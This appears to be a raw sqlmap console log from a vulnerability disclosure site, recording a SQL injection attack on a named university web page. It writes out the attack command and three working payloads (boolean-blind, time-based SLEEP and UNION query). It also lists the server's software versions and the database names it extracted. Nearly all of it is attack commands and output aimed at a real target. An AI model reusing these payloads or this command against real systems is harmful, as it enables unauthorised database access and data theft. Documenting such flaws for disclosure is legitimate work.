 C:\Users\Desktop\sqlmap>sqlmap.py -u "http://cobi.uestc.edu.cn/ced/view.php?
ceid=CE0005%22%20AND%201=1*%20AND%20%220002o4a%22%3d%220002o4a" --no-cast --dbs
sqlmap {1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:07:40
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[17:07:43] [INFO] resuming back-end DBMS 'mysql'
[17:07:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://cobi.uestc.edu.cn:80/ced/view.php?ceid=CE0005" AND 1=1 AND 3
019=3019 AND "0002o4a"="0002o4a
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://cobi.uestc.edu.cn:80/ced/view.php?ceid=CE0005" AND 1=1 AND (
SELECT * FROM (SELECT(SLEEP(5)))PoKF) AND "0002o4a"="0002o4a
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: http://cobi.uestc.edu.cn:80/ced/view.php?ceid=CE0005" AND 1=-9115 U
NION ALL SELECT CONCAT(0x7178627171,0x5370656643666e4f5061,0x716a767671),NULL--
AND "0002o4a"="0002o4a
---
[17:07:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: PHP 5.6.14, Apache
back-end DBMS: MySQL 5.0.12
[17:07:44] [INFO] fetching database names
[17:07:44] [INFO] the SQL query used returns 3 entries
[17:07:44] [INFO] retrieved: information_schema
[17:07:44] [INFO] retrieved: ced
[17:07:44] [INFO] retrieved: test
available databases [3]:
[*] ced
[*] information_schema
[*] test
[17:07:44] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\cobi.uestc.edu.cn'
www.wooyun.org